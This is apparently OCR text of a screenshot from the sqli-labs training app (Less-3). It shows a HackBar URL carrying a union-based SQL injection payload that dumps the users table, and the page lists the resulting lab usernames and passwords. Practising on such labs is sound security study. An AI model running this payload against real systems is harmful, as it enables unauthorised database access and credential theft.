 Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,b
Your Password:3
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://192.168.119.128:8088/Less-3/?id=-1')union select
1,group_concat(username,'~',password),3 from security.users--+
Use POST method